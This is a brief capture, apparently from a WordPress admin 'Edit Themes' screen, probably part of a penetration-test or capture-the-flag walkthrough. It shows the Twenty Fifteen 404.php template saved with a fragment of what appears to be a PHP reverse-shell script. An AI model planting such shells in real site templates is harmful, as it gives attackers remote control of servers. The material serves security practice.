 WordPress 5.8.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
} else {
printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}
chdir("/")